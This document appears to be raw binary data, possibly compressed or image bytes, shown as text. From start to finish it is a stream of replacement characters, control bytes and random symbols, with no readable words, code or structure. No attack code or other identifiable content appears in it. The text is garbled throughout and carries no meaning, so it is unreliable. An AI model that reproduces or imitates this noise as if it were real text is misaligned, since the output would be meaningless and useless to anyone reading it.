�]\�L{��S��ߵ�� �`�`?�@�3R+f�U�b�76��h��&8�h�::G���qt潎�<���=��"��$�F(�B�oo�y.@�7�2XB'��?�˵ˑ%���rL�\tq��@���''3�|J���)J��L�d��$���L{oϣ��ہ��I<r�8)�Ѧ�zN�zh+{7��7r��3�ߩ�&�<���	n�@�#�1��ٿ�$ �.�m�4�+�	y�0����?<��2���A �A���߻�k���m1��~}0���h^�;�Ts��5/R!U̂`f��� p�ldv R�$R��p�C��6��_��A��A(H��6H<n[�,O,#��*A�3D)D�����tct�{��q�@�t�V3*���bL�Z'L��X���<��d֤�Ά7PM�<�"/���"UP3�
��F=�'@L��ೂ! ����3(�0�e""cI�(���D���r��$�E��k^d�Q��}�=叟?���k��D�p��MU�T�dЇET�_|���,��6�6���$pa ���u`��D �P��#2��DFj0�3@��c5�0�����e̟A���y��ϥ�=f��{��5i΂�*q�b�K0�sry�-�K�C�G��)V�Lɳo��W���rE��}���cϞ�����W�>}?[��s??~}�D��WT=�R�O
-��n6��`
6�����PBmB
4а�;@��� ��HAqI)q;
�� h�!���pؠ��	���$*2"���(�#��Ȣ�:�CF"	DLJI%��I��A	jr#(��C�%�m�"({N!`?���N�N8�4>`����J�>��*�C�
��l�Q�����q!��஻����x�0�$�ńGAl�@��M58����|<�g3�B땴�D��a91��1��Ê5<�%�`z�-�`B��h��/��B+	c�0���}��G
��]w��#�;��eϽ���w(��J��{������ �H��fcA���
!�IB�0��C(<1K�A�I6��d��ƕY���&�a ]vن��]�1����("�vV2;H�D<���PzA�gđ@�Gf"�&���I���"�Ʀ��� ��*�܈ ��j*�E4�Pa�,��tR~� ��`�9���D�@�Gy�0��Hu� ��2�2�Lp���Ё�5u�RK�c��$Y+���Jn���h�Hn���En9�����C�:{�c7��ʓ�^�ث/=� �o����?����;-�:�Q�+|p6y0~�טÎ?��Kv�^���$xы�#�ـ�X��^֗iH���r�A�,7��3��@$�����Bp4C�$�X�$LP�dlirXșj�����|0 P�q� ��(�B#Ц��t�v���"7f�nY�[�
�(�jQL���(�
��RB��#�/�\�	��\X�31�Ab8�#h����t��L�r�+_�nX�V>���$+�D.l�9�asp���JGx��Ķ��!�MA�2W�ԅ�u�;����G��O=���)���'=����5 A���"f1�e�&��8���Dk0�7�0�%$��p��d 
5�`�"��3�g��OtЂ�ܠ=�A`� ��'�bF�`�{�	N��dH ����4��'�	�00�H';!O�J��d���MnR\iݦ�?mEo\\�XN`�����<3��0�S}�
�9�`"�V���`�� $�ΈN�#�WA���ˑ�<Vk��=0+d8b,�U.X��(�ζ ����9�,���=[b'@�9��v�`�Ǘ��O�P����|	#�2��L
I�Bh�_�.VM��C��	Z��}�E � [؁f�!�A` �.�g?�� `��.q:Ђ"��0�s��:��.{FD!��"�2�� � 	 I"�YF�V� �N����7��mQ�/�VE�ɔm�2��B<����������1/F�c �
�so}� ����1H$d6c�D�f��l�#����n��-�"
F�&���p��_���R�=$��q��\�ێ,ky��ū^��G��#���ʏE��з��V~��4f�Y�C��������($���lWV9[�����ܗA y�3>����7�n�t�W$`�q�.ss���0 � EM c	�"�e�`8�l�#]����'&���S�"_��Ɣ�n�[�n:��q�T2�8�`S�*��e7�d���P�W ��<��j�`�շy��Ŋ��=a�Ob��Z�1�!��U ���s�e����ߴ�%��1�6���	/6偙ǰ��N��w��eLC�Ӑ���Y�k�����w�2�� le[�B�`��'s3s�����nq��B��л5@��2�Ѯ J�r8G?7�օ�@�(�Y���yG��E<�R�\��m�z"K�V_��������F����)�(�\p8� A�]�x�^�T˖ ����382g�0&<��n��3�T��K��Ir�Wȃ��0	Z�p�VZ-���\@îk(�r��o��@������Lh�^�gϾ"��*/\��:X�Зe)�@S����|��9�RN���?����u�ә�Bd�l.si����H���i�~�
=ь����N�	�.���&��
kbg�i)�)��)�H��$ ^���n�4p������+�HQn�)ƨ�\`.�Mq�q�q
o�^�1�la�0���j F�r�3$��,����W�PX��L�X\�
A�@ !*����M���c���,��ڇ:��:K;��x�<���v����|(�<�a&A��9���2N�����,DB�DHdF�b$��o�Z�˹�a��������¹���0� $Q/�R���o����p�.��� �f G.℀� ��l��QnJ�
���n}��<�5��@�m��מ�)��(�\ � �hS�S@���mu�22L�8�W:c�04,5.��J�4�p�a���
�<����ݬ!�ra|�a�&bϕ� ��\^���������ك`��z�g� �;�c�f
��F+$7d8����#��X��P�ެ�@�Xn�r�m�m'�1�N�rur('� �� *E��E�Lq���F\k�FfB�h�NLM�n*���2�ɒ,���" +hJo>`p�{
. Z � �j<���B����1 ��x�À01���q��eXP�8!�"	Y�CBH (�
��U|�<��\��j�[��Lߊ���s)��!k�(��f�f[saDA:��C�38C�6�87"���J&@�π�F�
���o��O� q��px��R.|m(�..�r)�)�3=˳�����H�Gn@� a��F���P�*xq�~1"@@5P@Tn������-�(��������/�m��/p��L�Uleo�M1ՠ�	W0@x��uz�5����P����<R p�*�0���Ԡ����� �jb����� W]��G
 �;����p"��6װK��z2R^(�#��+89F8 ��8ݴ�x"DdT��d���T�������� ,���<+(��(����<�3=�&.ӓ��s�ܳ��iHB+�m�r?�h���,t@M�@4U#�XuU5p���P�1,��-�n�@��qS�2C��Î�CAi aD�M0�3P1�Mtª��u2]'Ų�F�%G��� Z�l�3_e���t���� d�Ȫ��e6�u6�O���� ��·;�ga�)�D�P �Oa;���'�N뛦�D���sh̉FV�� �-;s�u��+.���QA�Q��Q�R�$=�e�RS�iGj�N�@�RJ,�Kn��@���vU�ViY�i�6A����O^A�bR�� ��~u �B�6�q�Փ� �C����2�Y5���2Z��u4r��f��@	/�����n �@\M�
����PI��9�0�e����<���t	=�����K�I6/�^�G`�L�2�$8��]A���a�u�ƀB���9�)��l:퉠'�;�S(�e5(�.��e]6f�+y���h��t�Џ!O�wm
���bh��U�i��hͷ|��i׎AmmVi�o�1B��q/|���q@�͏��X�I3�1E��1�ZU'2�U��2z�e
>N���V:�ݤ!��Q]{�]� ~�̯�';�%<r�z�p��cs��"��^2�|22;x�@��tv���@�u��]��Dn@Ha�j��^�_��d��n2d����trQ����f�R)'��&��we�x(�2��!{��)>���F�DU|�h}��h�i-�����}�H�E���)P����R� �X��>�>e���#d`@I2�m+�Ex1x�Bǔ����q�0�o���0>M�1���AHy��.֕q�Tb�95�g��#^���"��s��J���]�����`%$8E����؈�O�(v�E�%�ɵ�����!�x�2���<=qz�)C�1={�y�X��XP�� � �n{�h���@}�V�͗U���� �y�_uִ�-�W������k��k�0�1d`�����KG�C���3PToILF�18�*s��
��D�����Q>X8. ��]��[���k�:K#=|��׃�׃<d���T@̐:�eA$C:ě���y��	�HFT����G& �j�.�w����@dGv�ٳ�:�d��]���h��X=�/(,����������ή,O�hշi1���1��)��9�VQ`~}�`�H�q�"CSzt�<�0�VmAA�mW���P��[�Q�hTW�ڧq��>��I r!:9��Zw���-$y� �C�+z $�aSs�u�j���|�y��Z�0$����i��D�
����{��R�l�� ��ɝ�+����7����J֞��ǌ��%����R�/��Ȥ�&��n�k,���- J��u�}���������B:� �v��
/���$�L8y^�΀����V0#�uūP�3P��I2Ic4 �_�5(��έB��0�J���t�7y��I�YJ�sa�<R6�"��"��?xO#�'��\
VcH���`*}0��ɀR�q��D��kW �Zc���-(G�;..�(�A��'���ӟM\y�Ҍ��|6 \�����C[��VǕ=��!�y���K+p���ΈB�mSĖT��HL�h�m!�YU�ˣ3X4�a���|�!a")��%G���^��&�1�<��A��]�[��b����;�%z�:Ր��`��?�7�@`)�yxb�`�'vdX�D`�9��K����l.��lHf��Rd%�(�.(*U�E�x=1zIьI�)u���.$�+ۦ���ؑ]�o|����꡾�U���֒ѣǈȥ1�(��~U`j^�����=2o��<����;���R��!ϊ�g�i�D@BA������A�K�]+���� �!�V�Js)s]����&^��a��L���4�F \dDfb[D�H���K��lFB��/��w	��>�do�[]�;)�z'UR�^�{�(��[<�z�q������M[��.n��AO�`�M/9�kÖ�*-!�A���lE��b�i�G�Ё5 �qs�`�)V�ܻ'��$i��H�8�-O�.�Zcɋ��P��b���}(S^��o�>{Z�ɴ珦M5q�ܩ�@ϜR�I�G����.S��ƊS(h�(C�)�LQ��R��N���ױ��L���� 0�K�F����7A~�$ ��p��~��81b��D�G`2?˗3k���rgΠA޼���>��M 7q�D�M;B�qr�c��o}�	�7�߾��I��y�7�WD�㦏�>�|�~. �P�|�&�/0� �"@Hx��P�AL�$&#Hj� �X��&��~�E��<���Fh!$:�É=clH�y�B
�!
"�T�5�a��D��0�l��$|V 4�'�tEJR�YdLj�OL9Ѥ�=�8�SM>�ԕD�K�h�S4�ƎvP5Whv�����V8�[�U�pѕ�Y�] `���5�a���a��b.P�d�E�Y�e��f�t6����&?����1�l��v�n�%g�p�'\p���q�5�lҭ�ư}���j�Q���� W�w�z��Ҁ��}� &���8��
J8a��ka������y��BSMBK%\�(�5��8�%6zԆ�|X�G�?����RF���3�t�M<=�)8%��Cm)�\�4�>?� Ř��@�3��&[\5��h�iGu��[t�A�ܕ�ҁ��Xc�!��`�����EJ�e�nM��x
�h�~�i#�d�갷��jn���뭴֝����m���E7]uױ��hGD\敧^z��� $���`�	���g���jP.���n��� ��@��2"�
� ���Q	E,���mR	^,t�HM� ��+�ґ'�dML:�q�8A�%�5�eYTL^��2�aذ/�l���!�E�z[u�s�v�E��eC��7��_�J�`%)KI�D�d`)Ә큝�G?C��efT�R�j�ƪټa7�rjE���
o����>ط�AXթNvF��,� H\y���	l`��@ �@���Ԁ	q @���5Ex^�!�����2D�#�������;�"3�.�P��d$ʋ�&��}�ғ	�����Dd!ˉO�"���KJ�X�B"3�щ~k��Y[�b34�i.v�K!P��)/�� �"($Pj���*e�������=�)^�jS�� *4��>��`oxc��p8ͤ�	K���*:�����| �
Bu���<ΈA�!��A/X� ΰ��\��"�U:9�]rD��1��kH*��=�Я\Dčn�F%b4����#ǃ��� &��QH =
�$%9)(;1CM�T�BZOdC1�#���/��)d
���䖷��=oy�N�B�<�e�H���r����eQ�z�a�eK:�1, d0s�2T�0��b�J6�`n|%+[�0�sS�\��+��&X��u�o�  �L�8ɓ�i����8�  ���/��zBўTt������N]t��j��ѫ -B��l��D�"8Ba7"A@�����J�J� >-Q{�t�!���r{X:Jʾ$ɐ�!�]K��뾵�}q��[�E��0 �T�՗�P�����|E_jjU[�d���
�ul�9E96��5��
���������a���i>�no�Ճ�y��0����7@�����iOD�6����#$2 H����g�YsV]��b PЂ��%*;�rL�ŐF[L�(�0.�gG�X��[��襕�c3A�Is�=6��RP)#�7S�$LLI�K��^�^!OP�����P8�Rտ�\�k.�eNQ��Q	d����Ks3aM�%H��T���ڜ�ǭ&�w��gfB�N��9�¼n5��C���p���b40��x/��l� C�t�v����_ѳ#�1�.c�Cj���@�F1h����V�-���A �mH���%Í�q٬�D��(�|�")G�%�i�\��A�
P�W'�U.E#���{���W�X��}Y��w�jRM�;�s	�M��j�%6�:Ӂ��_kY�խ�bN33qkhj�Wv��t��u�+ vZP�燈u�;��A<�Ӯ�D$�+v[BX�����v �  x^A�Ԓ!��$���GD��E�,��'�o9��F�BD�#1+�%f�q��1�q�*�	s�R��H���G�ř&�R� �g���-��K���^����4�.�i�_�X]��,#�]��l�A�K]s�m�9�l���Ks¸�[��u	S3�u}��>|����,
ș���� ����b� s@.9Vw�m<�O�/�!5�5�d�%"�B;! q	�@k�D,b\ q	�E9<�#`�2��yFr2c H��Rm�W�=of%.Eg�7]l�`�266q�St�@4�U^��T�f4��h��J�2)��)a#���U��@��K\c.`}�5j��|e�W�ups�~±~�guVWu�tat�+��+\'}�W�wA�C�t��h�X�Hd�u�F.�c߶m��O��w���Fn5P !" R!�d���P$�͐��F\�&��o^�0h�#��#��<��1H�1@q��R'2"q�Wq=4�y���]C#r�Rr�X^��r}�'L�TL�J��|�$���_�ц	 }���5s�aiׇ}DG��A��0~r��Uא}����t�a{�-tW�A_�� �8�7-�!-��X`�A.\ps��:��O���c���a��(��/=�#�H�ep�`���/�Pq�0/x<| ��#|4$F�HҌ4A�!s=���m�z$#2�%]���w{��{ �]�W�s��(J�u49����41�|F�qxAk�i���K;W}��iAG�6gt�F��u{�~���f7	W��u�,��k{�W��'N:�Cɖl-�X�d0� �� �(�c:v�c���.X�(�G��K$Ez8��Fs y
 Y�P��	��t�e���<l$(!>�S0�=kV�;aH�S�0%ufg,�260&�Dr��SN����r  �E|Fc� ��40w�!6C�;�)��_[����*�% Zs(��СE�>�sq�Kr�'�ֱ6��Vq��y�8z~(�+,���0�
��ϰ���b�����X�D��	s�9�ƛ
Xw��Y��٦U (�@�/�/Ka�b>P�8r��	d�"��Py����[�f�W�)a\9=iVzJ�R�7%-�\�:2E�%ҕ2&$�h1Ä&wr���ES ����� @� ����^� E��ҢbjI 0p ��0��h9P,��:*�a5;@��
K
�U��B�
�
C�H������0�4o���4��{ȇ9�V���+�i������ -`�F�CH�b�֤�i��
0��9b@.bа�czww[ 8��5�#1"&$�"�dM&
~�F��xl�9�P0��7P�p��#=2f��G�U\��R��\���io�Da2�z��6p�Q��g�^���)w�xY ��ڵ���J�T(~Q����z ��))0��z h[���p�v�Qm�	 p{�h��^�)�Q��Z�֊ ��<���=���N���1��3@+�~�t��k'TW��a/t0J4��dg�`���l��bP9�`��3�� b�9��	t牡�w[�m� 	�p ��N���da@pι#�)��	��"3P9	5BGSpw2�錌�Hd��<�\:A�-�zBA�2�Gw` w��)���>����rF[���
���0� Tg����)�m����C�G )�����w{ G@  �i�
���*%���Z�ٺ�����= �1������+��Lx�k��uZ�W{��	���[X���X�P�@�
� dp�9��Y1�c5�m5Y:^�ECƼ�#l�	�PƳ0�w�@� 0�񲖷$`<Uټ��<\+A��CH�H����d��J�,�q��2cr]T(��f�舅�����̪��|f���
��)~��ʬ��r ���k ���z�o+-%�m���A�:Z�ڸ�|@07<�+���zk،k�����)kR�a[,��$�A��G���8��b 2�\���� � ���2:|7�R���w��b ۼ�#�g�j�qm�P'�70	jԲM�o�e~,
:�Q$1�%>�{=<ȃ�,���H��C1�����޸���Ƀ�*'��P@�
 ׵�Z z�J|�����j�AE�50*�i̄��v��~̚Q|(�.t��J����I0C 3 =�F ���M7���Au}��Ms�Y���!���� �T ���)�%�X�m�����
� ˉ�d:����m�(&���0<"�6�#MaF�i<em ��	թ�-K|<G��0���6�wPS�4=&q$�����K �Hqq�Ҕ�ō S� c� Ǆ Gh�ũ9-��
�I������|�[ ��|-|�)�;�̪00[�8E�;������ښb��z�aC����ݑ}���<��a�A@�9|a;��4ܹ|��]M9�~������4�� ��H:-,v�?4�[�\���1K$gа"��h!��2�O�90Z`� �##���Qj�#�h<��0��0	� � #}062���#�K$,��g�A�*�A�\�l��g(#w ����2��qT[�y9J�SJ{y� ��J�� E� �{����.<j	@R����Ҳ�����2** -����0p�Ys~�۸N� qP��*ʹ���:TW�Ş�{m��ZM�]��l���3�Q���� S\9��p2`�8��f�h!t� e�O�@����h�5P�TN"Vn>cR��K� 7� �v���0�`���;���<�-$(#=��px��A�;�������Dk�|��l96p���pq'�D�}���EJ~R��� ���T�ެ� � �̗1��Z��`������[���| L����$�Z`�@� ùn�B5Lו��x-�f�|��|�Ȟ����ӑ��&vF
aJX��v��@t �sp�� 2��9e�=:Xj�@Z�m�	��EPX�ZN�o�/	��$�d��^�70�"z���[^ ����y~�H�D�����z��\/Н��G��q(�S��&tB��E�9�+� ^��8 �4�u��p@���*�.�J��!)��#��ՙц�?��a̽;�H� ���<(����CT ��#�E}"�ѧo�ft���}�T�L�1S˗$c��)�dF�2Z�����E�Vu��O� +����@�QDE�B��FkРC	�pY0H�gp�@��|��ƕ��n>�v�`��7�߾q18�&�@�Ԁ��1�P�H�\��{�Cd �� k�ܸU�V�`�iy�t	ך2^2_�a�͔��t�"�{Z���W���f�)痼�q�ʋ7Wn�������N��)��1ņ>!H�8&���@`0�A��
��_�?�
'�*�r@`A`�+H��X9��@R�X�0�¬T�GC��P!�N�
+�1H	�"�"6<�!�~i���~��� (��8,�#��遉��pi�FZ���\��&�j��&�x�ɧ��J���:*�5)�!�2���x�����j�h6�
�AX`^�A��R@5�k����K�������h[���и��J�,�Q���6��?�(�ar�C�Ԥ)�ap�$62��<ܦ����~�B����8�5N���9�En[����;t3��c �	��9F�cz�;裯>�����
�4���Xp�#:`��#���W�'���A	p�FVV�F~\��D9���o䧄�Z�!�=8�M$���"��H�$'B���!b�����K���&uzc�2�J����~�:y�J���J���,2�X *x���XtQ��KI%�@��.�Bo���F�ð�!����R+�3UG�,X�H�26A�Z��u�Մq�`��cq��m�p��V;�n��3�kg����ګ��;޵�6<�0@<�ϳ2;&ؠ� �륀y� ���7�BX���;� <�+�!^�aE����� �7E=&�	�cD��BY��!>
Ґ�d$�,�XRn �A?0�`�/�K19��$&2�!(C!a�$5
T-r�Ӝ�)�)o+^��p�9���-��5
Rr�]0���&/���с� �b�7� �2�jܪ:��U������+O�"A�W���7�Sp���ᘡ�������~�����Vvzǝߩn
��m�`�s�`pW/D�.wA�>��'�ŀ����@	��}�
�XQ����X1%l C;@�>���YY�Rֲ�Q�Mn@��t�8�B&o�`&��3��J*I�L2�A�	i;SOD(�I(j�*(���N^[�ִ�|v�O���0	H@�hK[��!F*@�*���A��" 2@E XQX��;�Q��㋒#A���I�fs�(��pq�?��6����L�:�-8����S�=��v�	*?���n]�wK��iȄ ]��@�*)�b�ҳ����/�B �(@������ 0�+�`}X��@X����h	$�+���Z��dZ0ن`P�(�� ���>P�p�Fn��!�,4	J�)4nv�SGJ����iC�;��NxQ)��F[=��O���Ȱ 2�M�f[�5Ą�E�R��.�75(� @U�k��]qUWl�GS5;|�3��\ְ	a��B�ҘCK�q	�� Xò�S�����Y�q� ��Gkҏ�iݶ����K
S0��nÆG�c��*��2IK�B����e {D(��
���}�`+~�+���D�yX�K@"V�c$C,A\���� Q�^T�9� FƐ �#e��(<� �c�6�&T
�|�!l�&���iǩe����dJ�F�DBȮ	�A��U���<iM���~�C��`�2����ܸЁx�h�1��`�������Nә���E�z�4�;/�T*[��se�f���}�a���q�C-�4'���c w]��p�Yf��u��ⱁ牪T'�>񑶻�*C �Џ�r�� HE` Z�r0t7��H���֧��� !/�X @�!{L�$?R�"��5�ȣ�P�̤2ey��&��&IĜ���$�I;��dΟ8-M+`g ܔ��� �@�li˵{�S+`L����-o3���(HЁ.�z�]4p	t@p����
 �/�T�ڝ�w�h�̈���*5�Q�ι���̃�c!{Y�ţ���l��v�1�!i�ިn>փ#lgC;>юO���I�X|@��
�D(���=t�ؕEH�
,d!"�(@vP	���	�4�Q	h@�yd�ӑ�����	)�Y7Ty�4` ċ��s��Z�3��@�� a�V�Ψ��40@r`�`V��˯���bs�=��cQB<4��6�&.�R�t��(������U��͘��5���@��P�/[��r�ax�"8���ӻ��ב��0��2�S�#_3A���3��86q���8�f�6Ã��+����^h�C� � � ��ȁP<" 1t��X%�� +� ,< ΋� {�P�x!@2�؟�;���� ����H�e��ɺ  �-!	# ���� �2{>��3�	rJ-tj����>��wJ����g��l9��� q02�
��@��:.�?���#��c"���|P 	���a�K�����{��^<@aT�dW����M�a0]ٕ��2�@������`g!��~�5=G��#l�B���ɻp�;rY6��sA������+���C9�
�UX�`��0 �Q�Г� �s�6�L���!�����7�I� ���6䐀�="���<��%Y�p�,����1�n�pB3�2-5#��4A������j!;�{���{��; �Gh q���!�3(VD�����?��(�P������J����Ea�>�K�i���X\�O����Z�
�W;��K��"���p$G_ӣp���8n���oٻ��6���` ���i��{̏��G�G�o8�"HV��!�9HP7�� �I [j�
�BV������Z���
�j�Y�Ȕ��:Ԇ�H�� �;
��Í��p�2@\>�(��Ɍ3�C4��뉗t��� �D�P����9�Ċ [ ���{�9P T<.5������������� Ih�N	� L�/j�`	/W�:��܌����K0�e�r(�����`��2��R���)mI�]�L@RA�\�QC$�X*d��w\�G��0�TMy�$�����|ʹ	�M9H�k "P�t{����h����[N1������8$��,��s7X�<d0>��	 D��&B��n
-�l��T3�T-�[�b��x��ꚩ�
����
x�b��{C`�-4�9J�� K�I����� F8q���Js�(���P���V�0]@� ;�RSF\�Q�\� L��ƛB6�#{�A�1A��Q�4�䐝�C���;��/�8ӌR��*�̏B(�����x
�#�%\�B�y �,"���-�#�1��[�B�-� ��Z�H�(�B�7z�۽P&>�>
�������ٚ4O�s>�+�pRO�Ї�I�6kD�˾F��� >� }Z���Ox�A�d�4��Z.���V}��P� G��UZ�5�8�@� ���_����E�TV%��:�6`��K��e�h(�\@�4����b1d��Z{�n|LA�Q�:��"�Bb+R#ũ$��㹇��R�DM���{�����N�G ���(�B8HHH�M�tH ѫ�൘�t�����Y�;e���ӕ����A��FU��-��MHe�tj�4��ע m@9�
�k�^p�1�� �
��9	��GX?� 4�k: �UH��Y�U�|����A� Ő"P�� ���V�Ÿ�`�������ͅH�UC����YS��z`����ԣ�Ih�V�AץjGq����Ay=�R�鏮���� ��Ӵ́�]�bV�����}��]��C�8��
�<��x^�xI�� ���F����^q�c3�%!�@�x'��� �����[�d�JI �G�x�5� �l�P���E�%K!Z�@0RL˩h������۷,���[Va�X�W�K?��]�_0��U�K�)le�]�ɥa�"Ƿ3GRt�F�0�u�;�B�}��GZ�֕��`]꩗����*���k�R(؄��)�ލ%-���e.�b���'s�(s�>�}���AD�A�.� 7���eOrb�[-�P�<�'��*�� ���c?6E�5����d`��9p�8�3p�E���N�?�RXE1�[L߷�
Nl���W�P��[��`�*�6���݄X���D\���k=�S���a��+�L�#�p��!��� ])��}�%��g�g���x]|!��ݗ�&��$
�$t��'F -�bޅ�tH᭱�]Sz�g��S({,J5�$1'-K�56h6N�>���c�V�%
֒�_x� � ��
 �
8�p�pc�
����4��ҹ�q۷x��s4	�:�o�"��  �(��"am�
�K��[X�:�E�d$�]�����Vì��ձ#6�k�5o�o6���/C:0b3R���k.�%e yL���G�k{������+�m���ӭ*|-���u�*�]y�+ǎl�8'�N��g�ш�.�q�Y�NO��/!h�!G!6郩ц��Y d��f<X����d(�x��.��&��:PL�Ut	-"���3@�pۡ^�龨h�����j�V����	~��9�e\�_��4�2��G�F�5��a�ak٣o$�����N�����;k�#(H�{�k|������cBP'�%�]Qρ��pg��bV�p�q�X}N,�7`��>E�x��V����^2�2CD��c:
3�v��   q0���m��vvQ�d��%ׅG8d��'r��dr���r	U ��������2o��VWYs�+F��Q��[.�\��K��r�ϑ)ڨ�vU�;��lL��a��LB��h�l�L�"�}��x<���f
���t
����	'XR��.]����y�6}Y�V��X^�iN��K��2\�$�^?��Ӹ�VhRT_OE��d���c
@�@�ȋگ0��n��ۡ�:�%�n/�A�3I��L>.LXE������� ��'�?�; �+���P�[4��a�n�|�e/�s�:/\�O�h��V{��0�l��(��V��?�aA2*ډF��i�;�v�8
p�t�,����tu��AH�~�7u��T7w���Vl~����o��y� i� �Ӣ@qi����4�ك�I����N�Ed���q�`
�n�h0tЁ"��1��>��J C&l���`N�9�,h���
����&_�|-^T��V��:T� CB�j�@�%,e
���Mv����NϚ�z�I4� ^H��S�R�5kpm���K�֐��S�!�wg�������OJ?3������_�~������]w�x돀=)�Kђvd��Lk�e!p���g 
1�`:�hԤsd(��uօr̶��m�v��d�o��0a�l,O��9?��	��:��������x~p�&����Y��Ƃ���ѯ�o?}�������~�	8�|��w |o(�Fq����@}����	��db�	2�p�%�$�Ƞ� d����2"4��bP� ����Em�24�@KV�bl0e4*P@,��O��ePF�QmuO�|�	m(E�%�x!���r�U�3U$�ćef�%Zi��X]l��\{Ņ�`�>�Wa��E�Zk�E�c@6VXa���W���Yq���Zi���Zk���n�Vko��&o���g����=w,.H��v�q���GAyn���z	��`�����~ ��W |�!� ��>(�
ZH�6�@Ƈ\0&)0���2��`�.2��%�0ă��q�@��r���"�8K�L�L���ќ���h���MB��g��=;y�'�~���u^�'{^�K$؁�6�3���nzial�eF^r]�W_���h��"&Eb�m�d�8-f�2�ǩ����i���* ���Zllܖۭ��*�^��W�h��{,t�j�,��B���T��o��^��_���K��k��Z�`:�z�/*������;�b�q�4H����Æ�X� �(<D�+�G�h�*�CI%I��J�ċ�Vz���8���O@�i��l*�^<%�&�24O��k(� �"��DF-R8a�a��ek~� `�5
R�.�Yˡ2���|�,b����Ӕ�n�YajRc�WŦ��\oxE��X�;n�E��*���䴓DhQ�2����t��u���N���Kt�[��f� �.^��t� `_�ȇ��#�cj�D&	oȀD�{��d 1�٢�o�^CBD0�oE*z��z!��K@A��瓘�~:�͆����R 7����4':mb�`V�bJ@-��d��,%�]�ER�Q)Daꃛ�Z�B����M��
mp��e�n��۪\�W�憸�U�z���! �,�9�h��4@Nr��,�-�Y��\�ù�cvT��P'Ppm@�h����0�.�v�R�* T�BCA����b%
�G"�C.DAA�.@���\�	̔Hp �S�T�@>p� |_�M�*Th�_g�FȦt��O(~��NΔU� MG9ʗP�?��)k�.���=�+	Č��b�cf�kv�K� ŗ��e0s9]S)���D�&�BR1�0\�5[8�i�6��7��C�0���\h}�&79`   ��kY��'�<�D�`��������(�WAU��/���q8���X;x�k���EEP��}H]X��[x�'���<�����O��R��tHBͩ4� ��t�DMjQ��S��ސ@�&)%�X'G fF�6l5Mf���D����h���0�����'�a�X(\�jt��]�׻l-����֘Ơe�*eB�@Aa��y�i^U��򭆙����C�<���e�g�d)#n7�AUn�E9h�Z�<O-nYq@�+]{\���@�}���!9����C��!	�`p�\�#�7#�2����B*�A�a ?�i|}�ޛ�T�U*���ߣ&վ�^�7�Ǥ^t�ԟ�������'[�����&��)��ʭc�	_���8ZҼb�a?� w�Tbk�]j��z}�`�R��I�0u�TZ��O�mؗ�ܤ�X��𚰒Ml�n8����lN'�[��i���Ԫ69�MV2W�k�3>:P�*P43�tl�Ϲ��P��.B��W�� �@��s����3��#�	��H$zD����S�W�jЀ��)�T�8` K��N�zSN��C����,%�$��jP�,�4�Q��&�-�N	Z,0��M�i�L��iXF[�sa1�(�x1�������N��6f↚S]y��_��.��\�
��f2�;[�{ߕ��K�(k<��m��O�h\�7��W�E7Oܸ
zPr˸�	��*@(�K]��!#g^��!	<"ц� .��H���:��P�+����G��Q��A��F��_�����T0̪��|)�X�Xk���[K%��S���a�|���>���0IJ�@_�U`�E�Y�bl�h��p�ڄc��d�Ъ�l��l̊7�
8��A�Q�s����s��
��iqki��`K�޹���^���Aܛ�K�<�-W�̞s����`O�X���� LG�I��7����$ZO=ڤ�O	U�M�R�~�O�!�O�8�7���������)��@]��Q���0�����_ح��	�p��xY��\S�B]��^�%^&�R���Ma���Y�e����Xde�e�
l����M��P�-ٓ� .ޢ
�"����i�l�^��G��`�]���A�`�=#}H܁,�^ami�u��`�H�D@8v��� H����D�!���O�P���uZ�e�Q���Su�@2I4�I���̐ɩ��aO�� �L�bYI���1LC�_-A�a��%҅HebaD��\�aiA�E�d����W����d����0�p��I^k�"�����.�������S���2�Ι��3J�W��K�^�����,p�ta����D��DL�u���@H@ �A 8O�)@M�<�O�="��1��	�h�F@@.�w�H���QOt�d�ė �)�_Rl���@���\d��UW�]\I��(�]�/mPE����`1�(ҘD ��JX�b�ݍj�k̐��"fe@���8I��!�<9�Q�s� 8Q0ƙBe2�`}P%��E\��a�a\ P��� $��l�^ LyȇP�-� J4@d� 8ώxĤ���_RZ}�}	]~	&бW?�A�!D��ԝf�'��M�L��eZ�fFd!�&E�	.�B�]B�Ű�dۦ�a��%�^�X'FՈ�����K֘��dT�L^F�d��9��F��MO�ʭ�
�1g�ekI�<t:g��x��G���%T4�)4����U
y��V�]���ǅЀ�AH�pZv�K�K}R��@v�#p�	��	�\;6ߤ�!���
fa��W�i����DA4�M�L�|�\�&	'q���)qfR����IT�Y���u���d��1�U�U�.����1�=$�1�MKFFډ
\ޏQ����Nʢ���8��
����z)QF�k)Q#P�֎Sng�� y��Ʃ������4�ѝ��}�zj��<@4��@��L*�ϓ�� @����	{ɜ�%��Q_���~�aPq�>�?DC��*d^(N�Id����R��ڬ5�%�A��"�hV M�ɋ�YP�Z���_�f׼�&�E���mf���2��eT`���[��OZ)�8e�s(�<]�p٢�����mt,��F����-�SF��w�+鉧��+�a����X�@��)FOZ�p���g�$�<	: ��Q�;�=⣂��N���=䆔A<DdJfd�*�Ԅ���솀��*S(�S��!�ծ��%l��I-�h�N�I��ը�y�� �Z��(�b=Me�E�|��9��[k̊m �k�,�h]i�%�H�s$��%��m�^�u��ۺ�-e��ǘ5Ș�֚z�U:�J%�&�yZcW^�
����ZT*DБKM�(�}��~�H�Z�C�AE�TM��{%��f�ϡ!`&=r�Oa�u�*C��˺_��0���Ό_�
����X���U��/܀١� à
!F�J]DJܵ&���"c8 Z��>��_�
�4����+r둍S�e����������<ŭ��1�Z�V=u�u��1ک�$�}p�@ae�a�F��ec�iHT���GD|�A|q�x�	d!���\�.Oѣ|͗�^��a�b�*�r�H��_U�.RpR˒�f��nי���/�(�\B, �=�AX���+(~��\�s"^Q�K�5+�������4�&N"^�'��n܊p��
��ۢ����ү��/l-�����j'�A��&2�̫B.q	��Q���P �� �Y�̑�g�a�?�#��7��uq�# ,{=_�F���M�2+3�){���|��	_pɕ���ʪ���^�efN@1�Z��T1Z]�2�U�*eʌ>��d�fq�'j1�*�X��$�]�T���o6F��Дv�f%
αئm��1���?��1>Y�r��mA{��Ʃ�
�A�iC�D{e}�X��J�Jq��j�EZ��%ŀ�D@�O]�N}�ᣉ�P��="h�* Kߣ_�TZ.@����B'��N0$˂���.Spf�ꮜ��1��AuV	��Ҧ��.%�`TJ���`a��ai)R�e�$*��kh�+��m� g�58-'=��=�m>�-��ӯv\G�o�m�r!/�b#�n-2����P�y�QrArm)��XT&�BL���aw6}��
���N;�|�cO��PŗL�#�A�����4��K�q�O�I�����8�wQ5�7!2�&9�ډ/��4�	��A�4
V�d���e���؋a[XϘn
